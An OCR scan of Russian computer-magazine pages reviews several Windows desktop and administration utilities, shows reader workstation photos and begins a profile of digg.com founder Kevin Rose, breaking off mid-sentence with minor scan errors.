Grayscale, CMYK и Lab; 8/16/32 bits. • Две редакции: плагин для Adobe Photoshop и обычная программа  $(\sigma$ tandalone $)$ 

• Поддержка форматов JPEG, PNG, BMP, TIFF (в версии standalone).

• Поддержка Exif и IPTC гарантирует сохранность метаданных изображений (в версии standalone).

• Возможность печати изображений на принтере (в версии standalone).

• Поддержка пакетной обработки файлов (в версии «плагин»).

Максимально возможный размер получаемого с помощью тулзы изображения — ло 30к пикселов по ширине/высоте, но поверь, этого вполне

#### *<b>ПРОГРАММА: IDEAL ADMINISTRATION* 0C: WINDOWS 2000/XP/2003 **ABTOP: POINTDEV**

достаточно для бытовых нужд.

Так или иначе, многим из нас приходится подрабатывать, в том числе и сисадминами. Что может быть прекраснее поднятого сервака или



#### Полношенное алминистрирование

восстановленной сетки? Регулярно сталкиваясь с проблемами управления пользователями и мониторинга серверов, остро испытываешь потребность в удобном продукте, который бы объединял в себе функциональные возможности, необходимые для управления пользователями, серверами и доменами. Таким продуктом является «IDEAL Administration». Он осуществляет:

- 1. Централизованное администрирование Windows NT/2000/2003 доменов.
- 2. Быстрое дистанционное управление.
- 3. Управление аккаунтами юзеров.
- 4. Мониторинг серверов.

С ним у тебя больше не возникнет проблем с управлением группами юзеров, созданием аккаунтов, работой с реестром и внешними левайсами, а также с мониторингом процессов на твоем любимом сервере.

Сразу вынужден тебя огорчить - утила платная, и стоит она несколько сотен вечнозеленых американских президентов. Но ведь за хороший софт и заплатить не жалко, правда? :).

#### *<u>INPOFPAMMA: TEMPLIER</u>* OC: WINDOWS 2000/XP **ABTOP: NIIKRLMAN**

#### **Настройки**

- **29 ОЧИСТИТЬ ДИРЕКТОРИЮ ТЕМР**
- Отменить очистку TEMP при следующей загрузке
- Oчистить Temporary Internet Files
- **В ОЧИСТИТЬ BackUp Windowss XP**
- O программе
- **ВЫХОД**

#### .<br>Очисти свой винт

Про регулярную очистку винчестера, темповых папок, кэша, браузерной истории и прочих немаловажных вешей писалось не раз. Но все равно. подобрать надежный, а главное, функциональный софт не так-то просто. Поэтому хочу представить тебе вполне приличную утилу подобного рода - «TEMPLIER». Программа создана специально для уничтожения мусора из папок: Temp, Temporary Internet files Cookies но вотличие от многих других продуктов делает она все при загрузке компа. Это препятствует регулярному захламлению указанных директорий (по дефолту при загрузке чистится только ТЕМР, а остальные – ты можешь настроить по своему желанию). Также программа умеет убивать проблемы с прерыванием работы инсталлера Install Shield (когда подготовка доходит до 99% и установщик вылетает). Для этого тебе необходимо поставить галку «Переместить ТЕМР в С:\Temp». Кроме того, тулза может заставить Винду переустановить любую версию DirectX, включая откат до более старой. Софтина обладает рядом функциональных особенностей, среди которых:

- 1. Наличие панели быстрого запуска. Достаточно просто скопировать нужные ярлыки в папку Templier\RUN.
- 2. Расширенный список мусорных файлов; поддерживаются такие расширения, как: \*.tmp, \*.~pas, \*.~с,
- \*.bak, \*.old, \*.~dfm, \*.log, \*.~h,
- \*.---, \*.??\*, ~\*.\*, \*.rmp, \*.\_rmp,
- \*.syd, \*.shd, \*.old, \*.bak, \*.bac,
- $*$ . CHK,  $*$ . dmp.
- 3. Утила полностью вычишает Cookies. History IE, Tempority internet files.

4. Поддерживается русский язык.

Одним словом, если тебе есть что скрывать – смело сливай утилу с нашего ДВД и вперед - чистить винт : ).

#### **ENTRAMMA: ASTON** OC: \*NIX/WIN **ABTOP: DIMI4**

Наступила зима, на носу НГ, а утебя на десктопе до сих пор никаких изменений? Ничего страшного, сейчас мы это исправим, а поможет нам тулза под названием «Aston». Утила представляет из себя обновленный десктоп с наличием таких функциональных компонентов, как тулбары (ака



й десктог

боковые панельки), дополнительные кнопки задач и много чего еще. Но обо всем по порядку:

- 1. Наличие всевозможных тулбаров (ака боковых панелей), обеспечиваюших легкий лоступ к самым необхолимым каталогам/приложениям.
- 2. Наличие дополнительных кнопок на панели задач, которые ты можешь настроить по своему усмотрению (регулированию поддается буквально все: от внешнего вида до размеров). 3. Обновление панели быстрого запуска (теперь ее размер может быть сжат
- вплоть до одного баттона: ) ).
- 4. Иконки на рабочем столе могут быть любого размера и формы (возможна лаже анимированность).
- **5.** Встроенный хоткей-лиспетчер aka диспетчер горячих клавиш.

Впрочем, это далеко не полный список возможностей софтины. Как сказано на сайте разработ-ЧИКОВ ТУЛЗЫ, ЕСТЬ ПЯТЬ ОСНОВНЫХ ПРИЧИН, ПО КОТОрым тебе следует обратить внимание на прогу: 1. Скорость. Большинство утил, предназначенных для улучшения свойств Рабочего Стола, снижают скорость работы твоей ОС, при этом им требуются дополнительные объемы памяти и ресурсы процессора. В отличие от таких инструментов Aston целиком и полностью заменяет твой десктоп. потребляя минимум ресурсов системы. 2. Надежность. Пройдя тщательнейшую проверку на огромном количестве самых разнообразных ПК, тулза зарекомендовала себя, как одна из самых устойчивых программ подобного рода. 3. Мощность. По словам разработчика, утила замечательно работает с любой версией Винды, начиная с '98 и вплоть до ХР. При этом софтина не только не потребляет дополнительных ресурсов системы, но и уменьшает нагрузку на ОЗУ и ЦП по сравнению со стандартным десктопом, что немаловажно на старых компах

4. Красивый внешний вид. Софтина представляет огромные возможности по изменению внешнего вида десктопа, кроме того, авторы проги представляют дополнительный набор тем, которые ты можешь скачать с официального сайта разработчиков.

5. Простота настройки. Создать собственный индивидуальный десктоп на самом деле просто. Это главная идея, которая лежит в основе утилы. Набор дополнительных возможностей, функциональных особенностей и плагинов позволит тебе воплотить все свои фантазии в реальность :). Э



# >>рабочие места читателей







сфотографировать себя за компом. то ли прислал фотку своего ребенка



вечерам в одно жало водку из пластикового стаканчика





Пришли на magazine@real.xakep.ru фотку своего действительно хакерского рабочего места (в хорошем разрешении) и мы опубликуем ее в следующих номерах!















# Копайте, Кевин, копайте! X-Profile

Ресурс digg.com и его создатель

Удивить кого-либо оперативностью новостей в Сети сейчас сложно. К услугам всех желающих — Всемирная Паутина, плотно опутавшая наш голубой шарик, ведущие мировые новостные ленты, потоковое видео, RSS и многое другое. Но прогресс прогрессом, а создать ресурсы, где новости «генерируют» и продвигают сами пользователи, догадались лишь недавно.

**CONTRACTOR** 

#### **Задолго до Web 2.0**

На свет Роберт Кевин Роуз (Robert Kevin Rose) появился 21 февраля 1977 года, в США. Так уж вышло, что семья Кевина часто переезжала — родившись в Калифорнии, раннее детство он провел в Орегоне, а потом семейство вновь вернулось на юг и осело уже в Лас-Вегасе. Юношество Роуза протекало в крупнейшем в мире средоточии игорного бизнеса. Из-за этого он до сих пор со смехом напоминает в различных интервью, что в Вегасе, помимо казино и стрип-баров, есть и обычная жизнь, мало отличная от жизни в других городах. В самом деле, вот ведь незадача — Кевин, как и все нормальные дети, ходил в школу, вместо того чтобы шататься по притонам Вегаса, и даже был бойскаутом.

Но лучше оставим в покое бойскаутов и обратимся к более интересной нам теме — высоким технологиям. С компьютерами Роуз познакомился в совсем еще нежном возрасте, по его собственному признанию ему тогда было около 8 лет. Первой его машинкой был ныне безнадежно древний,

а тогда более чем актуальный IBM 8088. И очевидно, знакомство прошло успешно («Кевин, это компьютер. Компьютер, это Кевин»). В относительно скором времени отец купил мальчику личный ПК — Packard Bell 80386 SX 16. И вот таким нехитрым путем еще одним нормальным человеком стало меньше. Уже в конце 80‑х юный Кевин открыл для себя увлекательный мир BBS'ок и сетевого общения. Он до сих пор с тоской вспоминает времена, когда расшаривал доступ к своему CD-ROM'у, щедро делясь с общественностью всяческим бесплатным софтом. Несложно догадаться, что Роуз попал под тлетворное влияние IT с головой, впоследствии умудрившись связать со всем этим свою судьбу.

В свете нового увлечения Кевин перевелся в другую школу, где смог плотнее изучать компьютеры и анимацию, а после получения среднего образования поступил в Университет штата Невада, г. Лас-Вегас (University of Nevada, Las Vegas), собираясь и далее развивать свои познания в области вычислительной техники. Но карты юного даро-

## >> сцена



вания спутал так называемый dot-com бум, пришедшийся как раз на конец 90‑х. Тогда общественность, наконец, углядела в сетевых проектах огромный потенциал и бросилась покорять новые рынки и горизонты. Фирмы и фирмочки, делающие бизнес в интернете, появлялись в изобилии, как грибы после дождя, а инвесторы активно и охотно вкладывались в подобные предприятия. Понаблюдав за этим почти броуновским движением и, видимо, решив не тратить более ценное время на учебу, в 1998 Кевин бросил университет и отправился на поиски удачи. Ему удалось найти неплохую работу. Он устроился техническим консультантом в департамент энергетики США, а точнее, на ядерный полигон в родной Неваде. Стабилизировав свое финансовое положение, Роуз с радостью окунулся в мир стартапов и успел поучаствовать не в одном и не в двух начинаниях. Среди тех проектов (или, скорее, прожектов) ничего стоящего не нашлось, — разные источники диаметрально расходятся даже относительно их характера, не говоря уже о названиях. Впрочем, справедливости ради стоит отметить, что ряд известных нам сегодня компаний зародились именно в тот период — во время расцвета доткомов. То есть, определенные шансы на успех имелись у всех, и Кевину просто не повезло. Пузырь доткомов лопнул совсем скоро — в 2000 году. Тогда индекс высокотехнологичных компаний NASDAQ упал, и биржа акций едва пережила это потрясение. Сотни сетевых фирм обанкротились, прекратив свое существование и отвратив население от дерзаний в сфере интернета. Это был сильный удар, как по крупным IT-компаниям, так и по общественному отношению к интернет-бизнесу — многие по сей день смотрят на него весьма пренебрежительно.

#### **Попасть в телевизор**

**XAKEP 12 /120/ 08** 

Однако, крах доткомов не вызвал у Кевина особенного уныния (возможно, потому что плотно связаться ни с одним действительно серьезным начинанием он не успел), и Роуз обратился к другим областям гиковской культуры, оставив в покое чужие стартапы. Довольно неожиданно он сменил ядерный полигон на телевизионную студию, что сыграло боль-

шую роль и в будущей раскрутке digg.com и в судьбе самого Роуза. Новым местом его дислокации стал кабельно-спутниковый канал TechTV, который сам по себе весьма примечателен. Тематика TechTV всегда была очень узкой, ориентированной на нердов — новости и различные шоу о компьютерах, новых технологиях, интернете. И нельзя сказать, что при этом канал не пользовался популярностью: вещая на 70 стран мира, он имел аудиторию порядка 43 млн. подписчиков и около 1.9 млн. просителей на сайте ежемесячно. Согласись, весьма неплохо для узкопрофильного канала для гиков.

Кевин устроился на TechTV техническим ассистентом (должность одна из самых низших в тамошней иерархии, попросту говоря — мальчик на побегушках) в шоу The Screen Savers, но долго в низах засиживаться не стал. Уже совсем скоро, установив с тамошним коллективом хорошие отношения, он начал, ни много ни мало, собственной персоной появляться в эфире, не оставляя при этом и своих прямых обязанностей в The Screen Savers. Стартовой площадкой для Кевина-ведущего послужило еще одно популярное шоу TechTV — Unscrewed with Martin Sargent, где Роуз вел короткие вставки, называвшиеся Dark Tip (что-то вроде рубрики «Вредных советов» для компьютерщиков), из-за чего и заработал определенную известность как «Dark Tipper».

Тематика IT-шных видео-подкастов заинтересовала Роуза не на шутку. Забегая вперед, скажу, что он не охладел к ней до сих пор. А тогда на дворе сменилось тысячелетие, было начало 2000‑х, и Кевин начал не только вести чужие, но и организовать собственные передачи. Так, найдя на съемочной площадке The Screen Savers братьев по разуму, он принял участие в создании хакерского подкаста thebroken, сконцентрированного вокруг взлома софта, проникновения в чужие компы и прочих тем, относящихся к IT-безопасности. Здесь 